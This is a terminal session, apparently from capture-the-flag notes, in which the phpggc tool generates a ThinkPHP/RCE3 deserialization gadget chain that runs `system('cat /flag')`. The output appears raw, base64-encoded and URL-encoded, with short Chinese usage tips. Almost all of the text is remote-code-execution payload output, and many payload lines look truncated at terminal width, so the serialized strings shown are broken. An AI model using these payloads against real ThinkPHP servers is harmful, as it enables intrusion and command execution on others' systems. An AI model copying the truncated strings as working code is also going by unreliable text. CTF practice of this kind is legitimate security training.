 ┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3
直接回车查看帮助
Name           : ThinkPHP/RCE3
Version        : -6.0.1+
Type           : RCE: Command
Vector         : __destruct
ERROR: Invalid arguments for type "RCE: Command"
./phpggc ThinkPHP/RCE3 <function> <parameter>
生成的payload如果需要编码在后面加上对应编码参数，不要自己复制出去编
码，会用不了
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3 system 'cat /flag'
O:41:"League\Flysystem\Cached\Storage\Psr6Cache":3:{s:47:"League\Flysystem\Cached\Storage\Psr6Cachepool";O:26:"League
eague\Flysystem\Directory":2:{s:13:"*filesystem";O:14:"think\Validate":1:{s:7:"*type";a:1:{s:3:"key";s:6:"system";}}s
s:11:"*autosave";b:0;s:6:"*key";a:1:{i:0;s:8:"anything";}}
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3 system 'cat /flag' --base64
base64编码
Tzo0MToiTGVhZ3VlXEZseXN5c3RlbVxDYWNoZWRcU3RvcmFnZVxQc3I2Q2FjaGUiOjM6e3M6NDc6IgBMZWFndWVcRmx5c3lzdGVtXENhY2hlZFxTdG9yY
dGVtXERpcmVjdG9yeSI6Mjp7czoxMzoiACoAZmlsZXN5c3RlbSI7TzoyNjoiTGVhZ3VlXEZseXN5c3RlbVxEaXJlY3RvcnkiOjI6e3M6MTM6IgAqAGZpb
IgAqAHR5cGUiO2E6MTp7czozOiJrZXkiO3M6Njoic3lzdGVtIjt9fXM6NzoiACoAcGF0aCI7czo5OiJjYXQgL2ZsYWciO31zOjc6IgAqAHBhdGgiO3M6M
AGtleSI7YToxOntpOjA7czo4OiJhbnl0aGluZyI7fX0=
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3 system 'cat /flag' --url
url编码
O%3A41%3A%22League%5CFlysystem%5CCached%5CStorage%5CPsr6Cache%22%3A3%3A%7Bs%3A47%3A%22%00League%5CFlysystem%5CCached%
e%5CFlysystem%5CDirectory%22%3A2%3A%7Bs%3A13%3A%22%00%2A%00filesystem%22%3BO%3A26%3A%22League%5CFlysystem%5CDirectory
%3A14%3A%22think%5CValidate%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00type%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Bs%3A6%3A%22syste
%22cat+%2Fflag%22%3B%7Ds%3A7%3A%22%00%2A%00path%22%3Bs%3A3%3A%22key%22%3B%7Ds%3A11%3A%22%00%2A%00autosave%22%3Bb%3A0%
%3A8%3A%22anything%22%3B%7D%7D